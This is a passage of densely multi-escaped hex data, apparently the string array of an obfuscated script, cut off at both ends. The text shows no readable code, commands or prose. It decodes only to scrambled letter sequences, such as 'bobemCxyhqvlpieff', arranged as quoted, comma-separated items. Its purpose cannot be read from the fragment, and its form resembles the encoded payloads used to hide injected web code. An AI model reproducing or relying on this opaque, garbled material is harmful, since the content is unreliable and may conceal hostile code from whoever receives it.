5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5